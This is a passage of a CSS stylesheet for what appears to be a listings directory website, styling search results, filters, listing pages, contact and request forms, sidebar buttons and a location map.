    background: -ms-linear-gradient(top, #793089 0%, #672975 100%);
    background: linear-gradient(to bottom, #793089 0%, #672975 100%);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
	margin-top:20px;
}

.search-results-col .search-results .button.save-listing{
	padding-right:20px !important;
	cursor:pointer;
}

.search-results-col .search-results .button.save-listing span,
article .inside-article .search-results .row .button-save-listing span{
    font-weight: 400;
    padding-left: 10px;
    border-left: solid 1px rgba(255, 255, 255, 0.58);
    margin-left: 5px;
    margin-right: -20px;
    margin-top: -4px;
    margin-bottom: -4px;
    float: right;
    padding: 4px 7px;
}

.search-results-col .search-results ul,
article .inside-article .search-results .row ul{
	width:100%;
}


.search-results-col .search-results ul li a,
article .inside-article .search-results .row ul li a{
	display:table;
}

.search-results-col .search-results ul li img,
article .inside-article .search-results .row ul li img{
	max-width: 100%;
    margin: auto;
    display: block;
	height:51px;
}

.search-results-col .search-results ul li button[type=submit]{
	padding: 0px;
    background: none;
    height: auto;
	margin:0px auto;
    border: none;
    -webkit-appearance: none;
    width: 90%;
	display:block;
	outline:none;
	cursor:pointer;
}

.search-results-col .search-results .card-footer{
	background: #f1f1f1;
    padding: 0px;
    padding-left: 80px;
	display: -webkit-flex; /* Safari */
	display: flex;
	-webkit-justify-content: flex-start; /* Safari */
	justify-content:         flex-start;
	font-size: 12px;
    font-weight: 700;
    position: relative;
}

.search-results-col .search-results .card-footer > div{
	width:28%;
	padding-right:3px;
}

.search-results-col .search-results .card-footer > div.video{
	text-align: center;
    width: 20%;
}

.search-results-col .search-results .card-footer > div.brochure{
	text-align: center;
    width: 20%;
}

.search-results-col .search-results .card-footer > div ul{
	padding-right:0px;
}

.search-results-item-features.clearfix.brochure ul li a{
	display:block;
}

article .inside-article .search-results .row .card-footer{
	display:none;
}

.search-results-col .search-results .brochure:before,
.search-results-col .search-results .gallery:before,
.search-results-col .search-results .video:before,
.search-results-col .search-results  .virtual:before,
article .inside-article .search-results .row  .brochure:before,
article .inside-article .search-results .row  .gallery:before,
article .inside-article .search-results .row  .video:before,
article .inside-article .search-results .row  .virtual:before{
    content: '';
    width: 70px;
    height: 15px;
    background: url(img/search-results-features-arrow.png) no-repeat;
    display: block;
    position: absolute;
    left: 0px;
	visibility:visible;
	top: 20%;
    margin-top: -8px;
}


.search-results-item-features  ul {
    padding-left: 0px;
    margin-left: 0px;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 0px;
    padding-right: 10px;
}

.search-results-item-features.clearfix{
	display:inline-block;
	margin-top:10px;
}

.search-results-item-features.clearfix.gallery{
	margin-bottom:0px;
}

.search-results-item-features.clearfix.brochure{
	float: left;
    display: table;
    vertical-align: middle;
}

.search-results-item-features.clearfix.brochure ul{
    display: table-cell;
}

.search-results-item-features.clearfix.brochure ul li{
	text-align:center;
}

.search-results-item-features.clearfix.brochure ul li i.fa,
.search-results-item-features.clearfix.video ul li i.fa{
	font-size: 48px !important;
    margin-bottom: 9px;
    color: #6a2a78;
}

.search-results-item-features.clearfix.brochure ul li i.fas,
.search-results-item-features.clearfix.video ul li i.fas{
	font-size: 48px !important;
    margin-bottom: 9px;
    color: #6a2a78;
}

.search-results-col .search-results .card-footer .categories:after,
article .inside-article .search-results .row  .card-footer .categories:after{
	clear:both;
	content:'';
	display:block;
}

.listing-filters{
    background: #f1f1f1;
    padding: 15px 15px;
    box-sizing: border-box;
}

.listing-filters .card-header{
	margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
	font-weight:700;
}

.listing-filters #product-and-services .card-header div{
    display: block;
    margin-bottom: 3px;
}

.listing-filters #product-and-services .card-header span{
	display:block;
	margin-top:3px;
}

.filter-collaspe#product-and-services h5 i{
    top: -1px !important;
    left: 0 !important;
    margin-right: -6px;
    position: relative;
    margin-left: -4px;
    background-size: 60% !important;
}

.filter-collaspe#product-and-services.opend h5 i{
	top:5px !important;
}

.listing-filters ul{
    list-style:none;
    margin-left:0px;
}

.listing-filters ul li{
    margin-bottom: 3px;
}

.listing-filters ul li input{
    float: left;
    margin-top: 3px;
    margin-right: 5px;
}

.listing-filters ul li span.badge.badge-primary.float-right {
   /* background: #702c7f;
    color: #fff;
    padding: 2px 3px;
    border-radius: 50px;
    min-width: 13px;
    display: inline-block;
    text-align: center;
    margin-left: 5px;
    padding-right: 3px;
    font-size: 11px;*/
}

.listing-filters ul li span.badge.badge-primary.float-right:before {
	content:'(';
}

.listing-filters ul li span.badge.badge-primary.float-right:after {
	content:')';
}

.listing-filters{

}

.parent-filter > label {
    font-weight: 400;
}

ul.sub-categories {
    margin-left: 20px;
    width: 85%;
    margin-bottom: 0px;
}

.featured-listings{
	margin-top: 0px;
    background: #fff;
	border-bottom:solid 2px #6f4273;
	border-left:solid 2px #6f4273;
	border-right:solid 2px #6f4273;
    padding: 15px;
    padding-bottom: 57px;
	overflow:hidden;

}

.featured-listings a {
    display: inline-block;
    width: 25%;
	padding:0px 10px 0px;
	font-weight:bold;
	text-align:center;
	position:relative;
}

.featured-listings a div{
	height: 54px;
    position: absolute;
    bottom: -55px;
	width: 86%;
}


.listing-map{
	display: inline-block;
    width: 27%;
    float: left;
    border: solid 1px #ccc;
    box-sizing: border-box;
    border-top: none;
    padding: 0px 25px 25px;
}

.listing-map #map{
    height:280px;
}

.search-results-paging{
    text-align:center;
    margin-top:20px;
}

.search-results-paging ul{
    margin-left:0px;
}
p.description {
    margin-top: 15px;
}

.search-results-paging ul li{
    display:inline-block;
    height: 40px;
}

.search-results-paging ul li a{
    background: #404040;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    font-size: 16px;
}

.search-results > h3, .recent > h3, .saved > h3{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 20px;
    line-height: 1.286;
	margin-top:40px;
}

.recent > h3{
	margin-top:10px;
}

.zero_label {
	font-weight: 300;
}

.form-wrapper{
    box-sizing:border-box;
}

#menu-item-203{

}
.loading {
    width: 100px;
    margin: 50px auto;
}
#menu-item-203 a{
    padding: 0px 18px 10px;
    margin-top: -2px;
    background-color: #6f4475 !important;
}

#menu-item-203 a i.fa{
    font-size: 30px;
    position: relative;
    top: 4px;
}

.row.single-listing *{
    box-sizing:border-box;
}
.search-link {
    background: transparent !important;
    color: #000 !important;
    border: none !important;
    width: auto !important;
}
.row.single-listing{
    padding-left:15px;
    padding-right:15px;
}

.row.single-listing > .col{
    display:inline-block;
    width:70%;
    float:left;
}

.row.single-listing > .sidebar{
    display: inline-block;
    width: 28%;
    float: left;
    margin-left: 2%;
    padding: 0px 20px 50px;
    border: solid 1px #ccc;
    border-top: none;
}

.row.single-listing:after, .row.single-listing > .col:after{
    clear:both;
    content:'';
    display:block;
}

.row.single-listing > .col > .card{
    display:inline-block;
    width:65%;
    float:left;
}

.row.single-listing > .col > .community-callout{
    display:inline-block;
    width:35%;
    float:left;
    padding-left:25px;
    text-align:center;
}

.row.single-listing > .col > .community-callout img{
	width:100%;
	margin-bottom: 20px;
}

.row.single-listing > .col > .community-callout a{
	display: block !important;
    margin-bottom: 9px !important;
    padding-top: 9px !important;
    padding-bottom: 9px !important;
    text-align: center !important;
    font-weight: bold !important;
	cursor:pointer;
}

.row.single-listing h1{
	letter-spacing: -1px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 2.308em;
    font-weight: normal;
    line-height: 1;
    -webkit-text-stroke: 0.5px;
	margin-bottom: 15px;
}

.visit-site{
    margin: 0px 0px 15px;
}

.row.single-listing > .sidebar h4{
    margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.077em;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
	font-weight:bold;
}

.row.single-listing .sidebar-group-contact{
	margin-top:28px;
}

.row.single-listing .sidebar-group-contact .sidebar-group-contact-callout{
    font-weight: bold;
    color: #2193d1;
}

.row.single-listing .sidebar-group-contact a{
	color: #5c176b;
	font-weight:bold;
}

.row.single-listing .map-results-header{
	height: auto;
    min-height: 76px;
    background: url(img/map-footer-bg.png) 0 0 repeat-x;
	padding:10px 10px 10px;
	padding-left:50px;
	position:relative;
}

.row.single-listing .map-results-header:before{
	content:'';
	display:block;
	background:url(img/empty-featured.png) no-repeat 0px 0px;
	width:32px;
	height:37px;
	position:absolute;
	left:10px;
}

.row.single-listing .search-results-item-features-list{
    margin-left:0px;
    list-style:none;
}

.row.single-listing .community-request-form{
    clear:left;
    margin: 2em 0 1em 0;
    padding: 20px 24px;
    border-radius: 5px;
    background: #eee;
	margin-bottom:50px;
}

.row.single-listing .community-request-form h4{
    margin-bottom: 14px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.231em;
    line-height: 1.250;
    border-bottom: 3px solid #353535;
}

.row.single-listing .community-request-form span.labelItems{
    width: 25%;
    display: inline-block;
    text-align: right;
    padding-right: 15px;
	font-size: 0.923em;
    line-height: 1.250;
	font-weight:bold;
}

.row.single-listing .community-request-form input,
.row.single-listing .community-request-form select,
.row.single-listing .community-request-form textarea{
    width: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 28px;
    margin: 0;
    padding: 2px 3px;
    text-align: left;
    vertical-align: middle;
    font-family: 'Open Sans', Arial, Verdana, sans-serif;
    font-size: 12px;
    line-height: 22px;
    color: #353535;
    border: 1px solid;
    border-color: #848484 #c1c1c1 #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    outline: 0;
    background-color: white;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-appearance: none;
}

.row.single-listing .community-request-form textarea{
	min-height:40px;
}

.row.single-listing .community-request-form input[type=submit]{
    float: right;
    margin-right: 15%;
	width:auto;
}

.row.single-listing .community-request-form .formRow{
    margin-bottom:10px;
}

.row.single-listing .community-request-form form{
    width:80%;
    margin:auto;
}

.row.single-listing .community-request-form .form-sent{
    text-align: center;
    padding-top: 20px;
    margin-left:15%;
}

.row.single-listing .back-to-search-results{
    margin-bottom: 30px;
    display: table;
	font-weight: bold;
    color: #5c176b;
    font-size: 16px;
}

.row.single-listing .back-to-search-results span{
	background: #5c176b;
    padding: 0px 4px;
    color: #fff;
    line-height: 13px;
	border-radius:2px;
    margin-right: 3px;
    display: inline-block;
}

.row.single-listing .back-to-search-results span i.fa{

}


.row.single-listing > .sidebar .button{
    margin-bottom: 15px;
    width: 45%;
    margin-right: 2.5%;
    text-align: center;
    float: left;
    display: inline-block;
    margin-left: 2.5%;
	padding:9px 20px;
}

.row.single-listing > .sidebar .button span{
    font-weight: 400;
    padding-left: 10px;
    border-left: solid 1px rgba(255, 255, 255, 0.58);
    margin-left: 5px;
    margin-right: -20px;
    margin-top: -4px;
    margin-bottom: -4px;
    float: right;
    padding: 4px 7px;
}

.row.single-listing .sidebar-group-buttons:after{
	clear:both;
	content:'';
	display:block;
}


.row.single-listing > .sidebar #map{
    height:280px;
}

.row.single-listing .search-results-item-features.clearfix{
	display: -webkit-flex; /* Safari */
	display: flex;
	-webkit-justify-content: left; /* Safari */
	  justify-content:         left;
}

.row.single-listing .search-results-item-features.clearfix p,
.row.single-listing .search-results-item-features.clearfix li{
    font-weight: 700;
    line-height: 14px;
    color: #5c176b;
    font-size: 12px;
}

.row.single-listing .search-results-item-features.clearfix > ul{
	margin-left:-20px;
}

.row.single-listing .search-results-item-features.clearfix i.fa{
	font-size:42px;
	font-weight:400;
	margin-bottom:7px;
}

.row.single-listing .search-results-item-features.clearfix i.fas{
	font-size:42px;
	font-weight:400;
	margin-bottom:7px;
}


.row.single-listing .search-results-item-features.clearfix a {
    margin-bottom: 0px !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.row.single-listing .search-results-item-features.clearfix a img{
	margin-bottom:0px !important;
	height:45px;
}

.row.single-listing .search-results-item-features.clearfix a img.video-thumb {
    height: 56px;
    width: auto;
}

.row.single-listing .search-results-item-features.clearfix > ul, .row.single-listing .search-results-item-features.clearfix > div{
	width:27%;
	padding:0px 2.5px;
}


/* Request Rates button styling */

.request-button {
    display: block;
    padding: 0 0 15px;
}

.request-button a {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#6ea73e+0,528b1d+58,407800+100 */
  background: #6ea73e; /* Old browsers */
  background: -moz-linear-gradient(top,  #6ea73e 0%, #528b1d 58%, #407800 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #6ea73e 0%,#528b1d 58%,#407800 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #6ea73e 0%,#528b1d 58%,#407800 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6ea73e', endColorstr='#407800',GradientType=0 ); /* IE6-9 */
  padding: 9px 20px;
  display: inline-block;
  color: #fff;
  line-height: 1.2em;
  text-shadow: 2px 1px 2px #000;
}

#requestInfo {
    position: relative;
    top: -60px;
}



header .fa.fa-linkedin-square{
    margin-right: 6px;
}

.login-bar{
	background:#ececec;
	padding: 10px 20px;
    padding-right: 0px;
	display: table;
    float: right;
	position:relative;
	margin-right:20px;
}

.login-bar:after{
	clear:both;
	content:'';
	display:block;
}

.login-bar > div{
	display:inline-block;
	float:left;
	font-size:14px;
	color:#353535;
	border-left:solid 1px #353535;
	padding-left:10px;
	padding-right:10px;
    line-height: 14px;
}

.login-bar > div:first-child{
	border-left:none;
}

.login-bar > div .my-account{
	display:inline-block;
	border-left: solid 1px #353535;
    padding-left: 10px;
    margin-left: 10px;
}

.login-bar > div a{
	color:inherit;
	text-decoration:none !important;
}

.login-bar > div a span{
    background: #5c176b;
    color: #fff;
    padding: 2px 5px;
    border-radius: 25px;
    display: inline-block;
    margin-top: -2px;
    margin-left: 3px;
    float: right;
}

.login-bar > div.search a{
	font-size:0px;
	position: absolute;
    margin-top: -10px;
    right: -14px;
    top: 10px;
}


.login-bar > div.search a:before{
	content: "\f002";
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	color:#fff;
    background: #5c176b;
	padding:11px 10px;
	font-size:14px;
}

.style-1{
	width:100%;
}

.style-1 label{
	display: inline-block;
    float: left;
    width: 25%;
    text-align: right !important;
    margin-top: 21px !important;
	font-size:0.923em !important;
}

.style-2 label{
	display: block;
    float: none;
    width: 100%;
    text-align: left !important;
    margin-top: 21px !important;
	font-size:0.923em !important;
}

.style-1 .gfield_checkbox label,
.style-1 .gfield_radio label{
	margin-top:5px !important;
	text-align:left !important;

}

.style-1 .gfield_checkbox li,
.style-1 .gfield_radio li{
	padding-left: 15px !important;
}

.style-1 .gfield_checkbox li input{
	float: left;
    margin-left: -15px;
    margin-right: 15px;
}


.style-1 .gfield_radio li input{
	float: left;
    margin-left: -15px;
    margin-right: 10px;
}

.style-1.two-in-row .gfield_checkbox li,
.style-1.two-in-row .gfield_radio li{
	display:inline-block;
	float:left;
	width:50%;
}


.style-1.three-in-row .gfield_checkbox li,
.style-1.three-in-row .gfield_radio li{
	display:inline-block;
	float:left;
	width:33.33%;
}

.gform_wrapper .style-1 input[type=file]{
	margin-top:10px;
}

.gform_wrapper .style-1 h2.gsection_title{
	padding-top:50px !important;
}

.style-1 .ginput_container {
	display: inline-block;
    float: left;
    width: 75% !important;
    padding-left: 15px;
}

.style-2 .ginput_container {
	display: block;
    float: none;
    width: 75% !important;
    padding-left: 0px;
}

.style-2 .ginput_right.address_state,
.style-2 .ginput_left.address_zip,
.gform_wrapper .style-2 .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{
	width:100% !important;
	padding:0px !important;
}

.fl-node-5aade8541450e .uabb-gf-style .gform_wrapper .gfield.style-2 select{
	margin-bottom:0px !important;
}

.style-1 .ginput_container .ginput_full, .style-1 .ginput_container .ginput_right, .style-1 .ginput_container .ginput_left,
.style-2 .ginput_container .ginput_left,
.style-1 div.ginput_container_name span {
	width:100% !important;
	padding-right:0px !important;
}

.style-1 .ginput_container.ginput_container_address label,
.style-2 .ginput_container.ginput_container_address label,
.gform_wrapper .gfield .ginput_container span label{
	text-align:left !important;
	margin-top:3px !important;
	margin-bottom:5px !important;
	font-size:11px !important;
}


.style-1 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.style-2 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.payment-style-1 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']){
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.style-1 select,
.style-2 select,
.payment-style-1 select{
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.style-1 textarea{
	height:150px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.fl-node-5ab05d244f7e8 .uabb-gf-style .gform_wrapper .gfield select{
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
}

.style-1 .gfield_description{
	margin-left: 25%;
    padding-left: 15px !important;
}


.gform_wrapper form li.agree-style-1{
	margin-left: 25% !important;
    padding-left: 15px !important;
}


.gform_wrapper .style-1 .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{
	padding-right:0px !important;
}

.gform_wrapper  .style-1 h2.gsection_title{
	margin-bottom: 14px !important;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.231em;
    line-height: 1.250;
    border-bottom: 3px solid #353535;
}

.gform_wrapper .gsection.style-1{
	border-bottom:none !important;
}

.form-style-1 .gform_footer.top_label{
    margin-left: 25%;
    width: 75%;
	padding-left:15px;
}


.style-1.input-medium{
	display: inline-block;
    width: 75% !important;
    float: left;
    clear: none !important;
    padding-left: 8%;
	margin-top:0px !important;
}


.style-1.input-small{
	display: inline-block;
    width: 25%;
    float: left;
    clear: none !important;
	margin-top:0px !important;
}

.style-1.input-small.desc-right{
	padding-bottom:30px !important;
}

.style-1.input-small.desc-right .gfield_description{
	position: absolute;
    left: 15px;
    margin-top: 40px;
}

li.gfield_error.style-1{
	background: none !important;
    border: none !important;
    padding-top: 0px !important;
    margin: 0px !important;
    padding-bottom: 0px !important;
}

.gform_wrapper .field_description_below .gfield_description.validation_message{
	padding-top:5px;
}

.page-template-page-listings.both-sidebars #content{
	background:#fff;
}


body .gform_wrapper ul li.payment-style-1{
	margin-left:28% !important;
	width:auto !important;
}

.payment-style-1 .ginput_cardinfo_right{
	padding-top:7px;
}

.payment-style-1 .ginput_cardinfo_right input{
	height:38px !important;
}

.payment-style-1{
	background:none !important;
	border:none !important;
	padding-top:30px;
}

.featured-header{
	background:#6f4273;
	color:#fff;
	padding:10px 15px;
	font-size:14px;
	font-weight:700;
}


.search-results-header{
	padding: 3px 14px;
    font-size: 0.923em;
    font-weight: bold;
    line-height: 1.333;
    color: #fff;
	margin-bottom:15px;
    background: #7C7D7E;
	box-sizing: border-box;
}

.search-results-header p{
	    float: left;
    margin: 0;
    padding: 8px 0;
}

.search-results-header p a{
	color:#fff;
	margin-left:15px;
}

.search-results-header .search-results-sort{
	    float: right;
    padding: 2px 0;
}

.search-results-header select{
    width: 135px !important;
    margin-left: 3px;
    border-radius: 3px;
    height: auto !important;
    float: none;
    padding: 4px 0px;
}

.search-results-header:after{
	clear:both;
	content:'';
	display:block;
}

.search-results-header{

}



#collapse-expand-1 ul,
#collapse-expand-2 ul,
#collapse-expand-3 ul {
	position:relative;
/*	display:none !important;*/
}
#collapse-expand-1 li,
#collapse-expand-2 li,
#collapse-expand-3 li {
	list-style:none;
}
#collapse-expand-1 ul.hide,
#collapse-expand-2 ul.hide,
#collapse-expand-3 ul.hide {
	display:none;
}
#collapse-expand-1 li > span,
#collapse-expand-2 li > span,
#collapse-expand-3 li > span {
	color:#999;
	font-family:"Courier New", Courier, monospace;
	cursor:default;
	    position: absolute;
	margin-left: -17px;
    cursor: pointer;
    top: 1px;
	display:none;
}
#example span.expanded, #example span.collapsed {
	cursor:pointer;
}

#collapse-expand-2 .parent-item{
	position: relative;
}

#collapse-expand-3 li.list-group-item.zero {
	display:none;
}

.listing-filters h2{
	margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 24px;
    line-height: 1.286;
    font-weight: 700;
}

.cd-close, .cd-filter-trigger{
	display:none;
}

.inside-left-sidebar{
	background: #5c176b;
    min-height: 500px;
}

.btn-purple,
.row.single-listing .community-request-form .btn-purple,
.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit,
.form-style-1 .gform_footer.top_label input[type=submit],
.home .uabb-creative-button-wrap a {
	display: inline-block;
    height: auto;
    padding:9px 25px;
    font-size: 12px;
    font-weight: bold !important;
	text-align:center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0;
    border-radius: 0px;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
	cursor:pointer;
}


.btn-purple:hover,
.row.single-listing .community-request-form .btn-purple:hover,
.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit:hover,
.form-style-1 .gform_footer.top_label input[type=submit]:hover,
.sidebar-sec .uabb-button:hover,
#right-sidebar  .uabb-button:hover,
.home .uabb-creative-button-wrap a:hover{
	background: #692976 !important;
    background: -moz-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #692976), color-stop(100%, #582363)) !important;
    background: -webkit-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -o-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -ms-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: linear-gradient(to bottom, #692976 0%, #582363 100%) !important;
	color:#fff;
	border:none !important;
}

.btn-purple:visited{
	color:#fff !important;
}

.home .uabb-creative-button-wrap a{
	margin-bottom:10px;
}

.home .uabb-creative-button-wrap a span, .home .uabb-creative-button-wrap a i{
	color:#fff !important;
}




.sidebar-sec .uabb-button,
#right-sidebar  .uabb-button{
	display: block !important;
    height: auto !important;
    padding:9px 25px !important;
    font-size: 12px !important;
    font-weight: bold !important;
	text-align:center !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0 !important;
    border-radius: 0px !important;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
	cursor:pointer !important;
	max-width: 220px;
    width: 100%;
    margin: auto !important;
}

.sidebar-sec .uabb-button  span,
#right-sidebar  .uabb-button span{
	color:inherit !important;
}

.sidebar-sec .uabb-button  i,
#right-sidebar  .uabb-button i{
	color:inherit !important;
}

#online-guide-map
{
    position: relative;
}
#online-guide-map .location
{
    position: absolute;
    top: -9999px;
    left: 0;

    display: block;
    overflow: hidden;

    width: 11px;
    height: 11px;

    text-indent: -9999px;

    background: url(img/map-purple-fade.gif) 0 0 no-repeat;
}
#online-guide-map .location:hover
{
    background-image: url(img/map-purple-dot.gif);
}

.location-tooltip
{
    position: absolute;
    z-index: 99;
    top: -9999px;
    left: 0;

    display: block;

    padding: 3px 5px;

    font-size: 0.923em;
    line-height: 1.250;

    border: 1px solid #ccc;
    border-radius: 2px;
    background: #eee;
}



aside .search-form {
    background: #f1f1f1;
    padding: 10px 10px;
    margin: 0px;
}

aside#archives{
	background:none;
}

aside#archives ul{
	list-style:none;
}

aside#archives ul li{
	display:block;
	padding-left:15px;
}

aside#archives ul li a{
	color:#fff;
}

#collapse-expand-2 .parent-item.zero {
	display: none;
}

.list-group-item.zero .form-check{
    color: #909090;
}

.list-group-item.zero .form-check input{
	pointer-events:none;
}

.filter-collaspe h5 {
	cursor:pointer;
}

.filter-collaspe h5 i{
	display:inline-block;
	content:'';
	background:url(img/cd-icon-arrow.svg) no-repeat 0px 0px;
	width:20px;
	height:15px;
	position: relative;
    top: -1px;
	cursor:pointer;
	 -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);

}

.filter-collaspe.opend h5 i{
	 -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
	top:1px;
}

.filter-collaspe h5 i:hover{
	opacity:0.8;
}

.filter-collaspe  #collapse-expand-3{
	display:none;
}

.filter-collaspe#housing-and-care h5{
	font-size:17px;
	font-weight:700;
	cursor:default !important;
}

.filter-collaspe#housing-and-care h5 i{
	display:none !important;
}

input.virtual-link, input.video-link, input.gallery-link{
	color: #5c176b !important;
    font-weight: 700;
    padding: 5px 0px;
    text-align: center;
    display: block;
    width: 100% !important;
    margin: 0;
	font-size:12px;
}

a.brochure-link{
	margin-bottom:9px;
}

.row.single-listing .community-request-form select{
	-webkit-appearance: menulist;
}

.sidebar-sec .fl-node-5abaab088b948 .fl-separator,
#right-sidebar .fl-node-5abaab088b948 .fl-separator{
	display:none;
}

.sidebar-sec .fl-heading,
.sidebar-sec .widgettitle,
#right-sidebar .fl-heading,
#right-sidebar .widgettitle{
    font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
}

.sidebar-sec .ad-banner,
#right-sidebar .ad-banner{
	margin-top:15px;
	margin-bottom:15px;
}

.sidebar-sec .fl-node-5abaab51d7b04,
#right-sidebar .fl-node-5abaab51d7b04{
	display: inline-block;
    float: right;
    width: 50%;
    margin-top: 16px;
	font-size:13px;
}

.sidebar-sec .fl-node-5abaab2f7abb9,
#right-sidebar .fl-node-5abaab2f7abb9{
	display: inline-block;
    float: right;
    width: 50%;
}

.sidebar-sec .uabb-button-wrap,
#right-sidebar .uabb-button-wrap {
	margin-bottom:15px !important;
}

.sidebar-sec .td-builder-right-sidebar-wrapper,
#right-sidebar .td-builder-right-sidebar-wrapper{
	max-width:none !important;
}

.sidebar-sec .fl-node-5abaa6a66ba9e,
#right-sidebar .fl-node-5abaa6a66ba9e{
	margin-top:10px;
}

.sidebar-sec .map-widget,
#right-sidebar .map-widget{
	padding-bottom:10px;
	padding-top:15px;
}

.sidebar-sec .map-widget p,
#right-sidebar .map-widget p{
	font-family: 'Open Sans', arial, verdana, sans-serif;
    color: #353535;
    font-size: 13px;
}

.sidebar-sec .map-widget p strong,
#right-sidebar .map-widget p strong{
	display:block;
	margin-top:5px;
	margin-bottom:5px;
}

.sidebar-sec .map-widget p em,
#right-sidebar .map-widget p em{
	font-size: 85%;
}

.sidebar-sec .widget.widget_recent_entries ul,
#right-sidebar .widget.widget_recent_entries ul{
	padding-left:5px;
	font-size:13px;
}

.sidebar-sec .widget.widget_recent_entries ul li,
#right-sidebar .widget.widget_recent_entries ul li{
	margin-bottom:1px;
}

.sidebar-sec .widget.widget_recent_entries ul li,
#right-sidebar .widget.widget_recent_entries ul li{
	font-size:13px;
}

.form.mobile-form{
	display:none;
}

.form.community-request-form label.error{
	    display: block;
    margin-left: 25%;
}


.mobile-phone{
	display:none;
}


.search-listings .search-form button span {
	position: relative;
    font-weight: 700;
    font-size: 14px;
    top: -2px;
    left: -6px;
}

.inside-right-sidebar:after {
    content: '';
    display: block;
    clear: both;
}

.uabb-creative-menu.off-canvas .uabb-off-canvas-menu {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
#statetable, .section-contact {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
}

.section-contact {
	margin-bottom: 15px;
    margin-top: 10px;
}

#statetable .section-content, #statetable .section-contact, .section-content {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
}

#statetable .section-head, .report-results .section-head, .head-heading {
    padding: 6px 10px;
    font-size: 0.923em;
    font-weight: bold;
    line-height: 1.333;
    color: #fff;
    background: #2091ce;
    background: -moz-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2091ce), color-stop(100%, #1b7baf));
    background: -webkit-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: -o-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
